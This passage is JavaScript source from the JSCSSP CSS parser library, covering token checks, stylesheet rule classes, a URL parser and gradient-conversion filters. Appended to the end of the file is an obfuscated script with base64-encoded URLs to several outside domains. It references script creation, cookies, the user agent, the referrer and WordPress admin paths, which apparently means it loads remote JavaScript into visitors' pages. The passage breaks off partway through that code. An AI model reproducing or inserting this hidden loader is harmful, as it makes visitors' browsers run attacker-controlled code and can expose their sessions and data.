    return this._isOfType(jscsspToken.BEGINSMATCH_TYPE);
  },

  isEndsmatch: function()
  {
    return this._isOfType(jscsspToken.ENDSMATCH_TYPE);
  },

  isContainsmatch: function()
  {
    return this._isOfType(jscsspToken.CONTAINSMATCH_TYPE);
  },

  isSymbol: function(c)
  {
    return this._isOfType(jscsspToken.SYMBOL_TYPE, c);
  },

  isDimension: function()
  {
    return this._isOfType(jscsspToken.DIMENSION_TYPE);
  },

  isPercentage: function()
  {
    return this._isOfType(jscsspToken.PERCENTAGE_TYPE);
  },

  isHex: function()
  {
    return this._isOfType(jscsspToken.HEX_TYPE);
  },

  isDimensionOfUnit: function(aUnit)
  {
    return (this.isDimension() && this.unit == aUnit);
  },

  isLength: function()
  {
    return (this.isPercentage() ||
            this.isDimensionOfUnit("cm") ||
            this.isDimensionOfUnit("mm") ||
            this.isDimensionOfUnit("in") ||
            this.isDimensionOfUnit("pc") ||
            this.isDimensionOfUnit("px") ||
            this.isDimensionOfUnit("em") ||
            this.isDimensionOfUnit("ex") ||
            this.isDimensionOfUnit("pt"));
  },

  isAngle: function()
  {
    return (this.isDimensionOfUnit("deg") ||
            this.isDimensionOfUnit("rad") ||
            this.isDimensionOfUnit("grad"));
  }
}

var kJscsspUNKNOWN_RULE   = 0;
var kJscsspSTYLE_RULE     = 1
var kJscsspCHARSET_RULE   = 2;
var kJscsspIMPORT_RULE    = 3;
var kJscsspMEDIA_RULE     = 4;
var kJscsspFONT_FACE_RULE = 5;
var kJscsspPAGE_RULE      = 6;

var kJscsspKEYFRAMES_RULE = 7;
var kJscsspKEYFRAME_RULE  = 8;

var kJscsspNAMESPACE_RULE = 100;
var kJscsspCOMMENT        = 101;
var kJscsspWHITE_SPACE    = 102;

var kJscsspVARIABLES_RULE = 200;

var kJscsspSTYLE_DECLARATION = 1000;

var gTABS = "";

function jscsspStylesheet()
{
  this.cssRules = [];
  this.variables = {};
}

jscsspStylesheet.prototype = {
  insertRule: function(aRule, aIndex) {
    try {
     this.cssRules.splice(aIndex, 1, aRule);
    }
    catch(e) {
    }
  },

  deleteRule: function(aIndex) {
    try {
      this.cssRules.splice(aIndex);
    }
    catch(e) {
    }
  },

  cssText: function() {
    var rv = "";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += this.cssRules[i].cssText() + "\n";
    return rv;
  },

  resolveVariables: function(aMedium) {

    function ItemFoundInArray(aArray, aItem) {
      for (var i = 0; i < aArray.length; i++)
        if (aItem == aArray[i])
          return true;
      return false;
    }
    
    for (var i = 0; i < this.cssRules.length; i++)
    {
      var rule = this.cssRules[i];
      if (rule.type == kJscsspSTYLE_RULE || rule.type == kJscsspIMPORT_RULE)
        break;
      else if (rule.type == kJscsspVARIABLES_RULE &&
               (!rule.media.length || ItemFoundInArray(rule.media, aMedium))) {
        
        for (var j = 0; j < rule.declarations.length; j++) {
          var valueText = "";
          for (var k = 0; k < rule.declarations[j].values.length; k++)
            valueText += (k ? " " : "") + rule.declarations[j].values[k].value;
          this.variables[rule.declarations[j].property] = valueText;
        }
      }
    }
  }
};

/* kJscsspCHARSET_RULE */

function jscsspCharsetRule()
{
  this.type = kJscsspCHARSET_RULE;
  this.encoding = null;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspCharsetRule.prototype = {

  cssText: function() {
    return "@charset " + this.encoding + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(false, false);
    if (token.isAtRule("@charset")) {
      if (parser.parseCharsetRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.encoding = newRule.encoding;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspUNKNOWN_RULE */

function jscsspErrorRule(aErrorMsg)
{
  this.error = aErrorMsg ? aErrorMsg : "INVALID"; 
  this.type = kJscsspUNKNOWN_RULE;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspErrorRule.prototype = {
  cssText: function() {
    return this.parsedCssText;
  }
};

/* kJscsspCOMMENT */

function jscsspComment()
{
  this.type = kJscsspCOMMENT;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspComment.prototype = {
  cssText: function() {
    return this.parsedCssText;
  },

  setCssText: function(val) {
    var parser = new CSSParser(val);
    var token = parser.getToken(true, false);
    if (token.isComment())
      this.parsedCssText = token.value;
    else
      throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspWHITE_SPACE */

function jscsspWhitespace()
{
  this.type = kJscsspWHITE_SPACE;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspWhitespace.prototype = {
  cssText: function() {
    return this.parsedCssText;
  }
};

/* kJscsspIMPORT_RULE */

function jscsspImportRule()
{
  this.type = kJscsspIMPORT_RULE;
  this.parsedCssText = null;
  this.href = null;
  this.media = []; 
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspImportRule.prototype = {
  cssText: function() {
    var mediaString = this.media.join(", ");
    return "@import " + this.href
                      + ((mediaString && mediaString != "all") ? mediaString + " " : "")
                      + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@import")) {
      if (parser.parseImportRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.href = newRule.href;
        this.media = newRule.media;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspNAMESPACE_RULE */

function jscsspNamespaceRule()
{
  this.type = kJscsspNAMESPACE_RULE;
  this.parsedCssText = null;
  this.prefix = null;
  this.url = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspNamespaceRule.prototype = {
  cssText: function() {
    return "@namespace " + (this.prefix ? this.prefix + " ": "")
                        + this.url
                        + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@namespace")) {
      if (parser.parseNamespaceRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.url = newRule.url;
        this.prefix = newRule.prefix;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspSTYLE_DECLARATION */

function jscsspDeclaration()
{
  this.type = kJscsspSTYLE_DECLARATION;
  this.property = null;
  this.values = [];
  this.valueText = null;
  this.priority = null;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspDeclaration.prototype = {
  kCOMMA_SEPARATED: {
    "cursor": true,
    "font-family": true,
    "voice-family": true,
    "background-image": true
  },

  kUNMODIFIED_COMMA_SEPARATED_PROPERTIES: {
    "text-shadow": true,
    "box-shadow": true,
    "-moz-transition": true,
    "-moz-transition-property": true,
    "-moz-transition-duration": true,
    "-moz-transition-timing-function": true,
    "-moz-transition-delay": true
  },

  cssText: function() {
    var prefixes = CssInspector.prefixesForProperty(this.property);

    if (this.property in this.kUNMODIFIED_COMMA_SEPARATED_PROPERTIES) {
      if (prefixes) {
        var rv = "";
        for (var propertyIndex = 0; propertyIndex < prefixes.length; propertyIndex++) {
          var property = prefixes[propertyIndex];
          rv += (propertyIndex ? gTABS : "") + property + ": ";
          rv += this.valueText + (this.priority ? " !important" : "") + ";";
          rv += ((prefixes.length > 1 && propertyIndex != prefixes.length -1) ? "\n" : "");
        }
        return rv;
      }
      return this.property + ": " + this.valueText +
             (this.priority ? " !important" : "") + ";"
    }

    if (prefixes) {
      var rv = "";
      for (var propertyIndex = 0; propertyIndex < prefixes.length; propertyIndex++) {
        var property = prefixes[propertyIndex];
        rv += (propertyIndex ? gTABS : "") + property + ": ";
        var separator = (property in this.kCOMMA_SEPARATED) ? ", " : " ";
        for (var i = 0; i < this.values.length; i++)
          if (this.values[i].cssText() != null)
            rv += (i ? separator : "") + this.values[i].cssText();
          else
            return null;
        rv += (this.priority ? " !important" : "") + ";" +
              ((prefixes.length > 1 && propertyIndex != prefixes.length -1) ? "\n" : "");
      }
      return rv;
    }

    var rv = this.property + ": ";
    var separator = (this.property in this.kCOMMA_SEPARATED) ? ", " : " ";
    var extras = {"webkit": false, "presto": false, "trident": false, "generic": false }
    for (var i = 0; i < this.values.length; i++) {
      var v = this.values[i].cssText();
      if (v != null) {
        var paren = v.indexOf("(");
        var kwd = v;
        if (paren != -1)
          kwd = v.substr(0, paren);
        if (kwd in kCSS_VENDOR_VALUES) {
          for (var j in kCSS_VENDOR_VALUES[kwd]) {
            extras[j] = extras[j] || (kCSS_VENDOR_VALUES[kwd][j] != "");
          }
        }
        rv += (i ? separator : "") + v;
      }
      else
        return null;
    }
    rv += (this.priority ? " !important" : "") + ";";

    for (var j in extras) {
      if (extras[j]) {
        var str = "\n" + gTABS +  this.property + ": ";
        for (var i = 0; i < this.values.length; i++) {
          var v = this.values[i].cssText();
          if (v != null) {
            var paren = v.indexOf("(");
            var kwd = v;
            if (paren != -1)
              kwd = v.substr(0, paren);
            if (kwd in kCSS_VENDOR_VALUES) {
              functor = kCSS_VENDOR_VALUES[kwd][j];
              if (functor) {
                v = (typeof functor == "string") ? functor : functor(v, j);
                if (!v) {
                  str = null;
                  break;
                }
              }
            }
            str += (i ? separator : "") + v;
          }
          else
            return null;
        }
        if (str)
          rv += str + ";"
        else
          rv += "\n" + gTABS + "/* Impossible to translate property " + this.property + " for " + j + " */";
      }
    }
    return rv;
  },

  setCssText: function(val) {
    var declarations = [];
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (parser.parseDeclaration(token, declarations, true, true, null)
        && declarations.length
        && declarations[0].type == kJscsspSTYLE_DECLARATION) {
      var newDecl = declarations.cssRules[0];
      this.property = newDecl.property;
      this.value = newDecl.value;
      this.priority = newDecl.priority;
      this.parsedCssText = newRule.parsedCssText;
      return;
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspFONT_FACE_RULE */

function jscsspFontFaceRule()
{
  this.type = kJscsspFONT_FACE_RULE;
  this.parsedCssText = null;
  this.descriptors = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspFontFaceRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@font-face {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.descriptors.length; i++)
      rv += gTABS + this.descriptors[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@font-face")) {
      if (parser.parseFontFaceRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.descriptors = newRule.descriptors;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspKEYFRAMES_RULE */
function jscsspKeyframesRule()
{
  this.type = kJscsspKEYFRAMES_RULE;
  this.parsedCssText = null;
  this.cssRules = [];
  this.name = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspKeyframesRule.prototype = {
  cssText: function() {
    var rv = gTABS
               + "@keyframes "
               + this.name + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += gTABS + this.cssRules[i].cssText() + "\n";
    gTABS = preservedGTABS;
    rv += gTABS + "}\n";
    return rv;
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@keyframes")) {
      if (parser.parseKeyframesRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.cssRules = newRule.cssRules;
        this.name = newRule.name;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspKEYFRAME_RULE */
function jscsspKeyframeRule()
{
  this.type = kJscsspKEYFRAME_RULE;
  this.parsedCssText = null;
  this.declarations = []
  this.keyText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspKeyframeRule.prototype = {
  cssText: function() {
    var rv = this.keyText + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++) {
      var declText = this.declarations[i].cssText();
      if (declText)
        rv += gTABS + this.declarations[i].cssText() + "\n";
    }
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      if (parser.parseKeyframeRule(token, sheet, false)) {
        var newRule = sheet.cssRules[0];
        this.keyText = newRule.keyText;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspMEDIA_RULE */

function jscsspMediaRule()
{
  this.type = kJscsspMEDIA_RULE;
  this.parsedCssText = null;
  this.cssRules = [];
  this.media = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspMediaRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@media " + this.media.join(", ") + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += gTABS + this.cssRules[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@media")) {
      if (parser.parseMediaRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.cssRules = newRule.cssRules;
        this.media = newRule.media;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspSTYLE_RULE */

function jscsspStyleRule()
{
  this.type = kJscsspSTYLE_RULE;
  this.parsedCssText = null;
  this.declarations = []
  this.mSelectorText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspStyleRule.prototype = {
  cssText: function() {
    var rv = this.mSelectorText + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++) {
      var declText = this.declarations[i].cssText();
      if (declText)
        rv += gTABS + this.declarations[i].cssText() + "\n";
    }
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      if (parser.parseStyleRule(token, sheet, false)) {
        var newRule = sheet.cssRules[0];
        this.mSelectorText = newRule.mSelectorText;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  },

  selectorText: function() {
    return this.mSelectorText;
  },

  setSelectorText: function(val) {
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      var s = parser.parseSelector(token, true);
      if (s) {
        this.mSelectorText = s.selector;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspPAGE_RULE */

function jscsspPageRule()
{
  this.type = kJscsspPAGE_RULE;
  this.parsedCssText = null;
  this.pageSelector = null;
  this.declarations = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspPageRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@page "
                   + (this.pageSelector ? this.pageSelector + " ": "")
                   + "{\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++)
      rv += gTABS + this.declarations[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@page")) {
      if (parser.parsePageRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.pageSelector = newRule.pageSelector;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspVARIABLES_RULE */

function jscsspVariablesRule()
{
  this.type = kJscsspVARIABLES_RULE;
  this.parsedCssText = null;
  this.declarations = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
  this.media = null;
}

jscsspVariablesRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@variables " +
                     (this.media.length ? this.media.join(", ") + " " : "") +
                     "{\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++)
      rv += gTABS + this.declarations[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@variables")) {
      if (parser.parseVariablesRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

var kJscsspINHERIT_VALUE = 0;
var kJscsspPRIMITIVE_VALUE = 1;
var kJscsspVARIABLE_VALUE = 4;

function jscsspVariable(aType, aSheet)
{
  this.value = "";
  this.type = aType;
  this.name  = null;
  this.parentRule = null;
  this.parentStyleSheet = aSheet;
}

jscsspVariable.prototype = {
  cssText: function() {
    if (this.type == kJscsspVARIABLE_VALUE)
      return this.resolveVariable(this.name, this.parentRule, this.parentStyleSheet);
    else
      return this.value;
  },

  setCssText: function(val) {
    if (this.type == kJscsspVARIABLE_VALUE)
      throw DOMException.SYNTAX_ERR;
    else
      this.value = val;
  },

  resolveVariable: function(aName, aRule, aSheet)
  {
    if (aName.toLowerCase() in aSheet.variables)
      return aSheet.variables[aName.toLowerCase()];
    return null;
  }
};

function ParseURL(buffer) {
  var result = { };
  result.protocol = "";
  result.user = "";
  result.password = "";
  result.host = "";
  result.port = "";
  result.path = "";
  result.query = "";

  var section = "PROTOCOL";
  var start = 0;
  var wasSlash = false;

  while(start < buffer.length) {
    if(section == "PROTOCOL") {
      if(buffer.charAt(start) == ':') {
        section = "AFTER_PROTOCOL";
        start++;
      } else if(buffer.charAt(start) == '/' && result.protocol.length() == 0) { 
        section = PATH;
      } else {
        result.protocol += buffer.charAt(start++);
      }
    } else if(section == "AFTER_PROTOCOL") {
      if(buffer.charAt(start) == '/') {
    if(!wasSlash) {
          wasSlash = true;
    } else {
          wasSlash = false;
          section = "USER";
    }
        start ++;
      } else {
        throw new ParseException("Protocol shell be separated with 2 slashes");
      }       
    } else if(section == "USER") {
      if(buffer.charAt(start) == '/') {
        result.host = result.user;
        result.user = "";
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        result.host = result.user;
        result.user = "";
        section = "QUERY";
        start++;
      } else if(buffer.charAt(start) == ':') {
        section = "PASSWORD";
        start++;
      } else if(buffer.charAt(start) == '@') {
        section = "HOST";
        start++;
      } else {
        result.user += buffer.charAt(start++);
      }
    } else if(section == "PASSWORD") {
      if(buffer.charAt(start) == '/') {
        result.host = result.user;
        result.port = result.password;
        result.user = "";
        result.password = "";
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        result.host = result.user;
        result.port = result.password;
        result.user = "";
        result.password = "";
        section = "QUERY";
        start ++;
      } else if(buffer.charAt(start) == '@') {
        section = "HOST";
        start++;
      } else {
        result.password += buffer.charAt(start++);
      }
    } else if(section == "HOST") {
      if(buffer.charAt(start) == '/') {
        section = "PATH";
      } else if(buffer.charAt(start) == ':') {
        section = "PORT";
        start++;
      } else if(buffer.charAt(start) == '?') {
        section = "QUERY";
        start++;
      } else {
        result.host += buffer.charAt(start++);
      }
    } else if(section == "PORT") {
      if(buffer.charAt(start) == '/') {
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        section = "QUERY";
        start++;
      } else {
        result.port += buffer.charAt(start++);
      }
    } else if(section == "PATH") {
      if(buffer.charAt(start) == '?') {
    section = "QUERY";
    start ++;
      } else {
    result.path += buffer.charAt(start++);
      }
    } else if(section == "QUERY") {
      result.query += buffer.charAt(start++);
    }
  }

  if(section == "PROTOCOL") {
    result.host = result.protocol;
    result.protocol = "http";
  } else if(section == "AFTER_PROTOCOL") {
    throw new ParseException("Invalid url");
  } else if(section == "USER") {
    result.host = result.user;
    result.user = "";
  } else if(section == "PASSWORD") {
    result.host = result.user;
    result.port = result.password;
    result.user = "";
    result.password = "";
  }

  return result;
}

function ParseException(description) {
    this.description = description;
}

function CountLF(s)
{
  var nCR = s.match( /\n/g );
  return nCR ? nCR.length + 1 : 1;
}


function FilterLinearGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  if (aEngine != "webkit20110101")
    return "";

  var g = CssInspector.parseBackgroundImages(aValue)[0];

  var cancelled = false;
  var str = "-webkit-gradient(linear, ";
  var position = ("position" in g.value) ? g.value.position.toLowerCase() : "";
  var angle    = ("angle" in g.value) ? g.value.angle.toLowerCase() : "";
  // normalize angle
  if (angle) {
    var match = angle.match(/^([0-9\-\.\\+]+)([a-z]*)/);
    var angle = parseFloat(match[1]);
    var unit  = match[2];
    switch (unit) {
      case "grad": angle = angle * 90 / 100; break;
      case "rad":  angle = angle * 180 / Math.PI; break;
      default: break;
    }
    while (angle < 0)
      angle += 360;
    while (angle >= 360)
      angle -= 360;
  }
  // get startpoint w/o keywords
  var startpoint = [];
  var endpoint = [];
  if (position != "") {
    if (position == "center")
      position = "center center";
    startpoint = position.split(" ");
    if (angle == "" && angle != 0) {
      // no angle, then we just turn the point 180 degrees around center
      switch (startpoint[0]) {
        case "left":   endpoint.push("right"); break;
        case "center": endpoint.push("center"); break;
        case "right":  endpoint.push("left"); break;
        default: {
            var match = startpoint[0].match(/^([0-9\-\.\\+]+)([a-z]*)/);
            var v     = parseFloat(match[0]);
            var unit  = match[1];
            if (unit == "%") {
              endpoint.push((100-v) + "%");
            }
            else
              cancelled = true;
          }
          break;
      }
      if (!cancelled)
        switch (startpoint[1]) {
          case "top":    endpoint.push("bottom"); break;
          case "center": endpoint.push("center"); break;
          case "bottom": endpoint.push("top"); break;
          default: {
              var match = startpoint[1].match(/^([0-9\-\.\\+]+)([a-z]*)/);
              var v     = parseFloat(match[0]);
              var unit  = match[1];
              if (unit == "%") {
                endpoint.push((100-v) + "%");
              }
              else
                cancelled = true;
            }
            break;
        }
    }
    else {
      switch (angle) {
        case 0:    endpoint.push("right"); endpoint.push(startpoint[1]); break;
        case 90:   endpoint.push(startpoint[0]); endpoint.push("top"); break;
        case 180:  endpoint.push("left"); endpoint.push(startpoint[1]); break;
        case 270:  endpoint.push(startpoint[0]); endpoint.push("bottom"); break;
        default:     cancelled = true; break;
      }
    }
  }
  else {
    // no position defined, we accept only vertical and horizontal
    if (angle == "")
      angle = 270;
    switch (angle) {
      case 0:    startpoint= ["left", "center"];   endpoint = ["right", "center"]; break;
      case 90:   startpoint= ["center", "bottom"]; endpoint = ["center", "top"]; break;
      case 180:  startpoint= ["right", "center"];  endpoint = ["left", "center"]; break;
      case 270:  startpoint= ["center", "top"];    endpoint = ["center", "bottom"]; break;
      default:     cancelled = true; break;
    }
  }

  if (cancelled)
    return "";

  str += startpoint.join(" ") + ", " + endpoint.join(" ");
  if (!g.value.stops[0].position)
    g.value.stops[0].position = "0%";
  if (!g.value.stops[g.value.stops.length-1].position)
    g.value.stops[g.value.stops.length-1].position = "100%";
  var current = 0;
  for (var i = 0; i < g.value.stops.length && !cancelled; i++) {
    var s = g.value.stops[i];
    if (s.position) {
      if (s.position.indexOf("%") == -1) {
        cancelled = true;
        break;
      }
    }
    else {
      var j = i + 1;
      while (j < g.value.stops.length && !g.value.stops[j].position)
        j++;
      var inc = parseFloat(g.value.stops[j].position) - current;
      for (var k = i; k < j; k++) {
        g.value.stops[k].position = (current + inc * (k - i + 1) / (j - i + 1)) + "%";
      }
    }
    current = parseFloat(s.position);
    str += ", color-stop(" + (parseFloat(current) / 100) + ", " + s.color + ")";
  }

  if (cancelled)
    return "";
  return str + ")";
}

function FilterRadialGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  else if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  else if (aEngine != "webkit20110101")
    return "";

  var g = CssInspector.parseBackgroundImages(aValue)[0];

  var shape = ("shape" in g.value) ? g.value.shape : "";
  var size  = ("size"  in g.value) ? g.value.size : "";
  if (shape != "circle"
      || (size != "farthest-corner" && size != "cover"))
    return "";

  if (g.value.stops.length < 2
      || !("position" in g.value.stops[0])
      || !g.value.stops[g.value.stops.length - 1].position
      || !("position" in g.value.stops[0])
      || !g.value.stops[g.value.stops.length - 1].position)
    return "";

  for (var i = 0; i < g.value.stops.length; i++) {
    var s = g.value.stops[i];
    if (("position" in s) && s.position && s.position.indexOf("px") == -1)
      return "";
  }

  var str = "-webkit-gradient(radial, ";
  var position  = ("position"  in g.value) ? g.value.position : "center center";
  str += position + ", " +  parseFloat(g.value.stops[0].position) + ", ";
  str += position + ", " +  parseFloat(g.value.stops[g.value.stops.length - 1].position);

  // at this point we're sure to deal with pixels
  var current = parseFloat(g.value.stops[0].position);
  for (var i = 0; i < g.value.stops.length; i++) {
    var s = g.value.stops[i];
    if (!("position" in s) || !s.position) {
      var j = i + 1;
      while (j < g.value.stops.length && !g.value.stops[j].position)
        j++;
      var inc = parseFloat(g.value.stops[j].position) - current;
      for (var k = i; k < j; k++) {
        g.value.stops[k].position = (current + inc * (k - i + 1) / (j - i + 1)) + "px";
      }
    }
    current = parseFloat(s.position);
    var c = (current - parseFloat(g.value.stops[0].position)) /
            (parseFloat(g.value.stops[g.value.stops.length - 1].position) - parseFloat(g.value.stops[0].position));
    str += ", color-stop(" + c + ", " + s.color + ")";
  }
  str += ")"
  return str;
}

function FilterRepeatingGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  else if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  return "";
}
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 